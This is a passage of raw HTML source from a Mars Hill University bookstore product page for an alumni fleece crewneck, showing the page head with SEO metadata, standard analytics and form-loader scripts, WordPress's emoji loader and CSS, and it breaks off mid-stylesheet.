

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/
body_size: 23908
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK - Mars Hill University" />
	<meta property="og:description" content="USCAPE ALUMNI  BONE PREMIUM HEAVYWEIGHT FLEECE CREWNECK 70/30 COTTON/POLYESTER  DOUBLE RIBBED SIDE PANELS &amp; CROSS GRAIN CUT BODY PANELS/COTTON RIBBING AT CUFFS,WAISTBAND AND SINGLE PANELS &nbsp; &nbsp;" />
	<meta property="og:url" content="https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2025-12-01T14:46:41+00:00" />
	<meta property="og:image" content="https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/","url":"https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/","name":"USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"primaryImageOfPage":{"@id":"https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/#primaryimage"},"image":{"@id":"https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg","datePublished":"2023-07-25T17:55:31+00:00","dateModified":"2025-12-01T14:46:41+00:00","breadcrumb":{"@id":"https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/#primaryimage","url":"https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg","contentUrl":"https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Bookstore","item":"https://www.mhu.edu/bookstore/"},{"@type":"ListItem","position":3,"name":"USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/product\/uscape-alumni-heavyweight-fleece-crewneck\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 